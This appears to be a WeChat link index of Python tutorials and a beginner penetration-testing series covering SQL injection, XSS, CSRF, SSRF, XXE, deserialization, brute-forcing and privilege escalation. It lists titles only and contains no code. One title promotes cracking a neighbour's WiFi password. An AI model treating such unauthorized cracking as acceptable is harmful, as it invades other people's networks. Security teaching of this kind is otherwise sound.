[python开发笔记之程序交互](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484537&idx=1&sn=8880b41d6e19cdb67172d5d0c8833f89&chksm=ce9fc4b1f9e84da7c9d14b1723f14bcffe9bad09c261bc418b3ed62052dd760d9dd902e4ee3c&scene=21#wechat_redirect)
[python入门教程之python开发学习笔记基本数据类型](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484542&idx=1&sn=3dbb452b39f7e5fca4b550ad4de64826&chksm=ce9fc4b6f9e84da0ec0a747a2d5e662ae311ff1d86e54b338865b39e50e470e6db8c3606ae7e&scene=21#wechat_redirect)
[python入门教程之python开发笔记之格式化输出](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484547&idx=1&sn=930c6201eb368fd7f32b248427b18cd7&chksm=ce9fc44bf9e84d5d2d7e66e63c40143721070281bb6cae7f1583893f3b5a76ab83cd088ed3c2&scene=21#wechat_redirect)
[python入门教程之python开发笔记基本运算符](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484622&idx=1&sn=a22945a10d2dd06e8b3fdcc7a757d017&chksm=ce9fc406f9e84d1056fcee72ed911adff00f256791b264d8cf2e32bce0423252c22214212a7e&scene=21#wechat_redirect)
[python入门教程python开发基本流程控制if ... else](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484832&idx=1&sn=3afea7d129ca716892dbddbf6321ad94&chksm=ce9fc568f9e84c7e07dd219092940fd0e3e83e89d35a565fe70c9f5086f62c91655b32ba1a20&scene=21#wechat_redirect)
[python入门教程之python开发笔记流程控制之循环](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484837&idx=1&sn=9bf0376659217ecb1837bdf11ad01696&chksm=ce9fc56df9e84c7b20108da99298518581eb2844a72a456d3154c657706d3914b95efcfd56de&scene=21#wechat_redirect)
[python入门之Pycharm开发工具的使用](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484846&idx=1&sn=5f58bbe9ff931b8db6f2f4359b00a8c4&chksm=ce9fc566f9e84c70d84e330de30b01be19413b054e1e0f8504a32ed13af7c441f9d477536527&scene=21#wechat_redirect)
[python入门教程之python字符编码转换](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484862&idx=1&sn=6cfc1ea4e1dc50e6ee7afe3726b51992&chksm=ce9fc576f9e84c6007ed48fc210998e0bfb6d4c56c4dd6bcdb0093221c2a00408e064907fcc6&scene=21#wechat_redirect)
[python入门之python开发字符编码](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484869&idx=1&sn=d43faa84f5bade78541edaf521d96641&chksm=ce9fc50df9e84c1bdee8af48628312023c319ca0f7607eedbf46ef38c20d0617ff926ed45c4a&scene=21#wechat_redirect)
[python入门之python开发基本数据类型数字](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484874&idx=1&sn=bc09e3a3f8bf62a54331a14f75025491&chksm=ce9fc502f9e84c14db9ded4e0f5930715436e970f2495c069cbe0976297228c5053cbe69cd2d&scene=21#wechat_redirect)
[python入门python开发基本数据类型字符串](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484879&idx=1&sn=0d1ef7bcd99b56e36ea1d069bff4156c&chksm=ce9fc507f9e84c11d992f1b8568cb8cf68eb7917b0575580496c786d186ab90bd60d025a8d02&scene=21#wechat_redirect)
[python入门python开发基本数据类型列表](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484884&idx=1&sn=b8cec9c26fe099f388c36eb7a42ce06d&chksm=ce9fc51cf9e84c0a62cc69e8e67810ea657518facc99609f05f39a45f1e7998e55d045ec508f&scene=21#wechat_redirect)
[python入门python开发基本数据类型](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484888&idx=1&sn=2a66abff613a517f2d34d2b9744e7048&chksm=ce9fc510f9e84c06634ed742dea32619b181f9cd2de32e05747fc3484e32c709774d2730122c&scene=21#wechat_redirect)
[python入门教程之python开发可变和不可变数据类型和hash](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484904&idx=1&sn=c5e6c755789159378a799ec49791a8ba&chksm=ce9fc520f9e84c3641894cc9a187f97ded03fbd29632c6088ac3530d452ae4b00bd8bf9446c3&scene=21#wechat_redirect)
[python入门教程python开发字典数据类型](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484908&idx=1&sn=7849977618ae0d6eb1f4d521fdd9d718&chksm=ce9fc524f9e84c3219d2d26a845597f5edb40ac987790a6fd9030024559d726a6ae5e1a512bb&scene=21#wechat_redirect)
[python入门之python开发笔记基本数据类型集合](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484917&idx=1&sn=447439c25ad3a93d448a5199ff5b115b&chksm=ce9fc53df9e84c2b147a2ed9b77a4dca6dc7b64320a1b673262f5e6c48d88f143246db9e63f4&scene=21#wechat_redirect)
[python开发之collections模块](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484921&idx=1&sn=3e68722e47850fbd252e1f6420b27949&chksm=ce9fc531f9e84c275b6a0c85c321771fb79eeb9879a2fd56ad1997b97b77b60a71a7107e1bd0&scene=21#wechat_redirect)
[python开发笔记之三元运算](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484925&idx=1&sn=f514f3a56a43434422a7590ddb4fc0e4&chksm=ce9fc535f9e84c238d8461e6964bceba13ce9e97b1180eaa4c165105d05fa8af514d040826d0&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】之10个python爬虫入门实例(非常详细)零基础入门到精通,收藏这一篇就够了(3)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497702&idx=1&sn=1da29fdaf5719c75366d8ec8599c456a&chksm=ce9c372ef9ebbe38c470f426a368d867ade3bb868c8b0c641aceaf5865facb3c12dae284f725&scene=21#wechat_redirect)
****网络安全/渗透测试**入门之SQL注入入门必知必会**
[【网络安全渗透测试零基础入门必知必会】之初识SQL注入(非常详细)零基础入门到精通,收藏这一篇就够了(1)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497745&idx=1&sn=9516adeda7ca41b3c63e5c624aa2e5f9&chksm=ce9c38d9f9ebb1cf0f0e87dcd5755e9b27100e2bddf869b9ac83f48bf055a2e8a4d50a743f3a&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之SQL手工注入基础语法&工具介绍(2)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497771&idx=1&sn=f7263846478b039b712ac5abc1f328bd&chksm=ce9c38e3f9ebb1f54bdb021d601ea5a450ba0bdf28fb22528a578595c1382ddef083e6f00f4d&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之SQL注入实战(非常详细)零基础入门到精通,收藏这一篇就够了(3)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497801&idx=1&sn=cbf17e4778c0576fbddaebfebd1fabbf&chksm=ce9c3881f9ebb19707e220a8243539120bd1e382252a245b06e59f1d7ed16e29e5ee77563f58&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之SQLmap安装&实战(非常详细)零基础入门到精通,收藏这一篇就够了(4)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497829&idx=1&sn=074030650579de4e6c04e1ce7481a322&chksm=ce9c38adf9ebb1bb746de18db8501874b4a16721c0b86c6acd07839a094733597e31bc281163&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之SQL防御(非常详细)零基础入门到精通,收藏这一篇就够了(4)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497850&idx=1&sn=dcf582c09c11e895da9dd2051a6d82eb&chksm=ce9c38b2f9ebb1a4c1255f8262bd85d82d2240b12407e910e20705cac205894ffbc9a9d65b9e&scene=21#wechat_redirect)
****网络安全/渗透测试**入门之XSS攻击入门必知必会**
[【网络安全渗透测试零基础入门必知必会】之XSS攻击基本概念和原理介绍(非常详细)零基础入门到精通,收藏这一篇就够了(1)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497915&idx=1&sn=caad92fb7cc8e10d281a17e324dc250a&chksm=ce9c3873f9ebb165c2b10870c117dca698adc25e1fbbe86038713ee8a1ae3e8ef6051e168fb6&scene=21#wechat_redirect)
[网络安全渗透测试零基础入门必知必会】之XSS攻击获取用户cookie和用户密码(实战演示)零基础入门到精通收藏这一篇就够了(2)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497975&idx=1&sn=5336bff0127ac65d4ccab2f7f7bafeaa&chksm=ce9c383ff9ebb129a39387164b0101e4b2eb0cd7b792a553feaf172889aa6bad60728d1a45f0&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之XSS攻击获取键盘记录(实战演示)零基础入门到精通收藏这一篇就够了(3)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498007&idx=1&sn=026b1fe95145ad986809998528c025da&chksm=ce9c39dff9ebb0c91eaea86d0df081ed2447d66fc7685cd478b527e8669550800a933ed12cee&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之xss-platform平台的入门搭建(非常详细)零基础入门到精通,收藏这一篇就够了4](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498047&idx=1&sn=dbfd898bb8ff2ba9512c582d81a1bcf5&chksm=ce9c39f7f9ebb0e1ce3217ac9edac46fe9d5743816d97cd676700de7c35ba2dfdcfba7d54a85&scene=21#wechat_redirect)
[【网络安全渗透测试入门】之XSS漏洞检测、利用和防御机制XSS游戏(非常详细)零基础入门到精通,收藏这一篇就够了5](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498097&idx=1&sn=845c502680b0083de7137274d46672b4&chksm=ce9c39b9f9ebb0aff95b717572550a16a35ce95eb5faaecffbc0899a7caae5231dbd442e6fca&scene=21#wechat_redirect)
****网络安全/渗透测试**入门文件上传攻击与防御入门必知必会**
[【网络安全渗透测试零基础入门必知必会】之什么是文件包含漏洞&分类(非常详细)零基础入门到精通,收藏这一篇就够了1](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498207&idx=1&sn=343e0bd617a6c92f2982740419d36a77&chksm=ce9c3917f9ebb001e716b18d1b83ba3a100071fd0ff475f6cca4ef297407384d47479c1896c7&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之cve实际漏洞案例解析(非常详细)零基础入门到精通, 收藏这一篇就够了2](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498263&idx=1&sn=87fdb92aaff1a12de875415b71edd484&chksm=ce9c3adff9ebb3c94c5a290c625eef7976f058013e2f527c5fe275bf19b10c5e69fcb54ad7d9&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之PHP伪协议精讲(文件包含漏洞)零基础入门到精通,收藏这一篇就够了3](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498320&idx=1&sn=ba43587192c472f61c846757b56b1db7&chksm=ce9c3a98f9ebb38e1ca621a0477dba6e326d9256bfe31e3207fc73737892d6fef5f19b0ce548&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之如何搭建 DVWA 靶场保姆级教程(非常详细)零基础入门到精通,收藏这一篇就够了4](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498379&idx=1&sn=1cfccdb15987d14ac7427f75d3131f72&chksm=ce9c3a43f9ebb3558177c2cfbfcc55f66180b823e40d5f97a291da19e11caa320cd17f8a5919&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之Web漏洞-文件包含漏洞超详细全解(附实例)5](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498504&idx=1&sn=0651588d5816d659a04a2328ef4c6ffb&chksm=ce9c3bc0f9ebb2d61422772216dd1fca2cdaf08165d300dbd91e6000670499bf5be07447e702&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之文件上传漏洞修复方案6](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498522&idx=1&sn=905f9e3c978ed78abe4b7458511fad5c&chksm=ce9c3bd2f9ebb2c4506cefa5af0b9608ed3a4c9c48873176c99e48ed15cff5f4900f0e6f7a93&scene=21#wechat_redirect)
****网络安全/渗透测试**入门**CSRF渗透与防御**必知必会**
[【网络安全渗透测试零基础入门必知必会】之CSRF漏洞概述和原理(非常详细)零基础入门到精通, 收藏这一篇就够了1](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498563&idx=1&sn=fd9404d3596c16878c686fd13a69b919&chksm=ce9c3b8bf9ebb29d2f61527445e3b5c8af63fe7b925c72d4f0c6c7f319757801d402ed903732&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之CSRF攻击的危害&分类(非常详细)零基础入门到精通, 收藏这一篇就够了2](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498584&idx=1&sn=b9db8d798dbe4db5b6a7126b9e1f8f14&chksm=ce9c3b90f9ebb28655529724bfa6fc99c8cf4b37525852deac86f0e7cfa71b7c5765679baadc&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之XSS与CSRF的区别(非常详细)零基础入门到精通, 收藏这一篇就够了3](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498606&idx=1&sn=a116eb458894b5e5e6c905dac6b6b2d7&chksm=ce9c3ba6f9ebb2b0e678066da736dcf3e58a4a5d77c04cc6ddeb44bfe107cf06eb0d4a3eb793&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之CSRF漏洞挖掘与自动化工具(非常详细)零基础入门到精通,收藏这一篇就够了4](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498643&idx=1&sn=45eeb729b8d6af66f3e8a8fe3232421f&chksm=ce9c3b5bf9ebb24d370d3f908aedcda71d882421e100889ebfa33bdea3b65312fdde7add85e6&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之CSRF请求伪造&Referer同源&置空&配合XSS&Token值校验&复用删除5](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498735&idx=1&sn=2994cfa0858cc4ae77db0f036d170094&chksm=ce9c3b27f9ebb231cee5590125e8530a23d912c34d14fe5573e8309dd32867ba9a2a9a4100ee&scene=21#wechat_redirect)
****网络安全/渗透测试**入门**SSRF渗透与防御**必知必会**
[【网络安全渗透测试零基础入门必知必会】之SSRF漏洞概述及原理(非常详细)零基础入门到精通,收藏这一篇就够了 1](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498782&idx=1&sn=53743711422b92b3b7c5cb3fd0f554d7&chksm=ce9c3cd6f9ebb5c0165551bb4f209ba37b0ad17e8d61a528e1660160e94fcf2715131f9d1a7f&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之SSRF相关函数和协议(非常详细)零基础入门到精通,收藏这一篇就够了2](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498802&idx=1&sn=8ea54d4ce6337abf2cf20ba5e41e3916&chksm=ce9c3cfaf9ebb5eceb408885cbf96aa117e83eee3b521195c246c770a33f7fa2dc9b4dad8a98&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之SSRF漏洞原理攻击与防御(非常详细)零基础入门到精通,收藏这一篇就够了3](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498830&idx=1&sn=4c872ea9881b92040608ae545ba6dd58&chksm=ce9c3c86f9ebb590cb78a5360aa6c1c9d923275af655f4a73dc49c9f1f40fcbb5f42071b4ce1&scene=21#wechat_redirect)**[](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498830&idx=1&sn=4c872ea9881b92040608ae545ba6dd58&chksm=ce9c3c86f9ebb590cb78a5360aa6c1c9d923275af655f4a73dc49c9f1f40fcbb5f42071b4ce1&scene=21#wechat_redirect)
**
****网络安全/渗透测试**入门XXE**渗透与防御**必知必会**
[【网络安全渗透测试零基础入门必知必会】之XML外部实体注入(非常详细)零基础入门到精通,收藏这一篇就够了1](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498946&idx=1&sn=b0f0aa690c18b73f60becc8ba34bd6d8&chksm=ce9c3c0af9ebb51c5be05e1e6f08c7431a94ab8a0810d84a718bf3275513ee1372cc4d0ae479&scene=21#wechat_redirect)
[网络安全渗透测试零基础入门必知必会】之XXE的攻击与危害(非常详细)零基础入门到精通,收藏这一篇就够了2](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498966&idx=1&sn=e0188ac42724139672a2c2c9c073cc47&chksm=ce9c3c1ef9ebb5080f9fd54a83f2c9ee6243e8389135da21f6b3705ada584393484f776c4b5f&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之XXE漏洞漏洞及利用方法解析(非常详细)零基础入门到精通,收藏这一篇就够了3](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247498995&idx=1&sn=b52afac01ab69eef3df16f0b9c2c42e1&chksm=ce9c3c3bf9ebb52d0805d3750be753a663431ace399b0198ae4d09470a7a43b179f9042cd294&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之微信XXE安全漏洞处理(非常详细)零基础入门到精通,收藏这一篇就够了4](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499017&idx=1&sn=a47e2a8668f48fd75249fd07d431f77f&chksm=ce9c3dc1f9ebb4d7b1cb73570d094734f1ccce5e075a1885bcc56ef2d6a10767e34fa89dbe55&scene=21#wechat_redirect)
****网络安全/渗透测试**入门远程代码执行**渗透与防御**必知必会**
[【网络安全渗透测试零基础入门必知必会】之远程代码执行原理介绍(非常详细)零基础入门到精通,收藏这一篇就够了1](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499066&idx=1&sn=3f8665e8522d96acfab8d612dae71cab&chksm=ce9c3df2f9ebb4e42157d24429f7b4de9a32adc61c302fbca85ba8deed1058e0ba078388217d&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】之CVE-2021-4034漏洞原理解析(非常详细)零基础入门到精通,收藏这一篇就够了2](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499086&idx=1&sn=c45a3a7054f00a28a69f5932284e6a4e&chksm=ce9c3d86f9ebb4907712d57b7bc3d469ae1214761b3d2b8349a65096967b7b5f0c65f5ff6239&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】之PHP远程命令执行与代码执行原理利用与常见绕过总结3](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499165&idx=1&sn=5c8344e321abffc60d34a734c2aa9a04&chksm=ce9c3d55f9ebb443a712dd38662bb7871bf7b5377ae5b6a48cfab4e12ef260950b4c95b6b259&scene=21#wechat_redirect)[](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499165&idx=1&sn=5c8344e321abffc60d34a734c2aa9a04&chksm=ce9c3d55f9ebb443a712dd38662bb7871bf7b5377ae5b6a48cfab4e12ef260950b4c95b6b259&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】之WEB安全渗透测试-pikachu&DVWA靶场搭建教程,零基础入门到精通,收藏这一篇就够了4](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499286&idx=1&sn=526279c86055aa05d07bd30572736cfa&chksm=ce9c3edef9ebb7c822c0619e63a0b623399adc77a48982e24d40087f31c0a18e6c87a93efd19&scene=21#wechat_redirect)
****网络安全/渗透测试**入门反序列化**渗透与防御**必知必会**
[【网络安全零基础入门必知必会】之什么是PHP对象反序列化操作(非常详细)零基础入门到精通,收藏这一篇就够了1](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499311&idx=1&sn=cd0fd95f7200974c96ebad4200a4f96f&chksm=ce9c3ee7f9ebb7f1854020217be444c54b0e41da1398a4041b0eb7c7ab97aa131fd01e23fade&scene=21#wechat_redirect)
[【网络安全零基础渗透测试入门必知必会】之php反序列化漏洞原理解析、如何防御此漏洞?如何利用此漏洞?2](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499331&idx=1&sn=f9f6a70b4fdad4d1d9872aa979b6c4ca&chksm=ce9c3e8bf9ebb79de7f3644cbd56cf3c5a8c2a16c25dbd1cb4fc04d3be7a2dba8832d4dde2db&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之Java 反序列化漏洞(非常详细)零基础入门到精通,收藏这一篇就够了3](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499359&idx=1&sn=2934761e0112932ecc5a34af5bdf5c6e&chksm=ce9c3e97f9ebb7812b7a041030eae5f13ebd0580fef7fa2d21d09f3b27223dff9170fb892793&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之Java反序列化漏洞及实例解析(非常详细)零基础入门到精通,收藏这一篇就够了4](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499428&idx=1&sn=aef1cbc42ebe10bc923157f96e30c581&chksm=ce9c3e6cf9ebb77a95c6f6870dd0544b6987e8606efdb2e9d97fa90d1d9c9b72d592bdfd497d&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之CTF题目解析Java代码审计中的反序列化漏洞,以及其他漏洞的组合利用5](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499456&idx=1&sn=f95f0288f8af42e95637a2336a8486e9&chksm=ce9c3e08f9ebb71ebb6d93fd18a725e2eabfafdf215057f567e677b1ef0f6b4cf01e651137e4&scene=21#wechat_redirect)
****网络安全/渗透测试**入****门逻辑漏洞必知必会**
[【网络安全渗透测试零基础入门必知必会】之一文带你0基础挖到逻辑漏洞(非常详细)零基础入门到精通,收藏这一篇就够了](https://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499504&idx=1&sn=abb6142096bbb15c4c2c27f094fc69fd&chksm=ce9c3e38f9ebb72e9ab57ce3d258605c9da5141dc1ca17361a1ba033347dc0d99b551be45b81&token=434521327&lang=zh_CN&scene=21#wechat_redirect)
****网络安全/渗透测试**入门**暴力猜解****与防御**必知必会**
[【网络安全渗透测试零基础入门必知必会】之密码安全概述(非常详细)零基础入门到精通,收藏这一篇就够了1](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499523&idx=1&sn=c9c9bd82124fc76e7f76316714826775&chksm=ce9c3fcbf9ebb6dd8f461090c4f7e71a24634654b887d6c5de6036dabc08d2b07122a50eb955&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之什么样的密码是不安全的?(非常详细)零基础入门到精通,收藏这一篇就够了2](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499543&idx=1&sn=8e8672d7dea7be3bebbea6de8356f89f&chksm=ce9c3fdff9ebb6c9bb3fd1d8d38360460db252c81c8126cc2f1f9d801595f5b3d6be519baa6b&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之密码猜解思路(非常详细)零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499563&idx=1&sn=745d40bd0c621028a5ca11c9e423d0cd&chksm=ce9c3fe3f9ebb6f5cbe7c168259d0f4a54b2b3e3f97903893d669de6c523e60f882f7d869f9a&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之利用Python暴力破解邻居家WiFi密码、压缩包密码,收藏这一篇就够了4](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499599&idx=1&sn=c17e5730bed2ee92f769f416f85b8495&chksm=ce9c3f87f9ebb69178a32a7d656e957ac9d11af064af83bdea6069178a884c4f04bfda34769d&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之BurpSuite密码爆破实例演示,零基础入门到精通,收藏这一篇就够了5](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499711&idx=1&sn=6e0044666bfb1fa1c4e20afed7532f80&chksm=ce9c3f77f9ebb66100d8a4c8c09ecd24c4ffc187c781931e1afd3b4e0c36726d5cf309db9791&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之Hydra密码爆破工具使用教程图文教程,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499745&idx=1&sn=fa8344ef43e5f5718f0b94e3c7cee9fc&chksm=ce9c3f29f9ebb63f1c2bb179f58de675d453322a46bbe2a6f66b9a1ff6c54f4e7aa1b737e386&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之暴力破解medusa,零基础入门到精通,收藏这一篇就够了7](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499769&idx=1&sn=c8215c9cb63fbcc90bc710d287cdc793&chksm=ce9c3f31f9ebb6276ede21eb9cbedff778fc27bb6ea7564015eb236da9cc2a695925d236bb2f&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之Metasploit抓取密码,零基础入门到精通,收藏这一篇就够了8](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499802&idx=1&sn=86c7a0760e3623f68266a26ff4a9fe32&chksm=ce9c00d2f9eb89c454965e037dd89ac942409e799e89f84418a8ef505d3d09ffd541d6443091&scene=21#wechat_redirect)
[Wfuzz:功能强大的web漏洞挖掘工具](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499830&idx=1&sn=f9d3bed387d05e3a60b154f80ebd357d&chksm=ce9c00fef9eb89e8084ad3652a90319a12fc66b5851794bbf79e831e9da7970fa12a9cc71d5c&scene=21#wechat_redirect)
****网络安全/渗透测试**入门**掌握Redis未授权访问漏洞**必知必会**
[【网络安全渗透测试零基础入门必知必会】之Redis未授权访问漏洞,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499879&idx=1&sn=479d08a450d4c8e1174c78419640fe2c&chksm=ce9c00aff9eb89b906453231c691ee84f6f8930dc07132ceb463e9eb4314a88036e374ddf800&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之Redis服务器被攻击后该如何安全加固,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499903&idx=1&sn=a05bf4a37a628f4d89b432a78c20ed2d&chksm=ce9c00b7f9eb89a1617b63f7ba58ab9207c73ebf03fdfe2ab900abf49891461f02bdfc79cc0b&scene=21#wechat_redirect)**[](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499903&idx=1&sn=a05bf4a37a628f4d89b432a78c20ed2d&chksm=ce9c00b7f9eb89a1617b63f7ba58ab9207c73ebf03fdfe2ab900abf49891461f02bdfc79cc0b&scene=21#wechat_redirect)
**
****网络安全/渗透测试**入门**掌握**ARP渗透与防御关****必知必会**
[【网络安全渗透测试零基础入门必知必会】之ARP攻击原理解析,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247499957&idx=1&sn=628262a24d38de8f7677bc219f6dc871&chksm=ce9c007df9eb896b886c02d61449114d70a2aea2c4dbe39ece79454d5591124a42d701bccc46&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之ARP流量分析,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500086&idx=1&sn=dc078a5f05ab0c01adff7c27741687d5&chksm=ce9c01fef9eb88e8e9703a0e1af00c4ead13ae8aa4d75d71456005eda2a83c8ae7bc7f4365c6&scene=21#wechat_redirect)
[【网络安全渗透测试零基础入门必知必会】之ARP防御策略与实践指南,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500106&idx=1&sn=c4a57763c095a1209a63c6eb9e1e2b64&chksm=ce9c0182f9eb88945b70ba10969b5add463c609802f8d6b30f1874e7f3ae8b52689c2f8a7590&scene=21#wechat_redirect)
****网络安全/渗透测试**入门**掌握****系统权限提升**渗透与防御关****必知必会**
[【网络安全渗透测试零基础入门必知必会】之Windows提权常用命令,零基础入门到精通,收藏这一篇就够了](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247500146&idx=1&sn=7f784fcad31ccde7ba31a485c65d6189&chksm=ce9c01baf9eb88ac045c398166ead15e7d7e96a7a735e600118af05a074736d8482e3b04f164&scene=21#wechat_redirect)
